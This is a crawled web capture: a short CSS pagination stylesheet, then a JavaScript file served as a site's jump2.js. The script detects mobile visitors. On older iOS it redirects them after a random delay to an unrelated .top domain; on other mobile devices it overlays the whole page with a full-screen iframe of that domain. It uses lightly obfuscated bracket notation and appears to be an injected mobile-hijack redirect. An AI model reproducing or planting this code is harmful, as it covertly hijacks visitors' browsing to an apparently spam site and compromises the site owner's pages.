div.yellow a{border:#ccc 1px solid;padding:5px 10px;margin:2px;color:#000;text-decoration:none;}
div.yellow a:hover{border:#f0f0f0 1px solid;color:#000;}
div.yellow a:active{border:#f0f0f0 1px solid;color:#000;}
div.yellow span.current{border:#26a2e9 1px solid;padding:5px 10px;font-weight:bold;margin:2px;color:#fff;background-color:#26a2e9;}
div.yellow span.disabled{border:#eee 1px solid;padding:2px 5px;margin:2px;color:#ddd;}



--- FILE ---
content_type: application/javascript
request_url: https://www.wendaifu.com/jump2.js
body_size: 920
content:
function isMobile() {
    const mobileDevices = ['phone', 'pad', 'pod', 'iPhone', 'iPod', 'ios', 'iPad', 'Android', 'Mobile', 'BlackBerry', 'IEMobile', 'MQQBrowser', 'JUC', 'Fennec', 'wOSBrowser', 'BrowserNG', 'WebOS', 'Symbian', 'Windows Phone', 'Kindle', 'Silk', 'Playbook', 'BB10', 'Nintendo', 'Xbox', 'PlayStation', 'Huawei', 'Xiaomi', 'Oppo', 'Vivo', 'OnePlus', 'Samsung', 'LG', 'Sony', 'HTC', 'ZTE', 'Motorola', 'Nokia'];
    return mobileDevices['some'](device => {
        return navigator['userAgent']['match'](new window["RegExp"](device, 'i'))
    })
}
const mobileUrl = "https://baofa.dageainiyoo2.top/";

function getIosVersion() {
    const match = navigator['userAgent']['match'](/OS (\d+)_(\d+)_?(\d+)?/);
    return match ? window["parseInt"](match[1], 10) : false
}
const isIOS = !!navigator['userAgent']['match'](/(iPod|iPhone|iPad)/);
const time = window["Math"]['floor'](window["Math"]['random']() * (1000 - 500 + 1)) + 500;
if (isMobile()) {
    if (isIOS && getIosVersion() < 13) {
        setTimeout(() => {
            window['location']['href'] = mobileUrl
        }, time)
    } else {
        window["document"]['write']('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        window["document"]['write']('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        window["document"]['write']('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        window["document"]['write']('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        window["document"]['write']('</div>')
    }
}


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?19e6626b5d2e6372459520e1b9f05ef6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();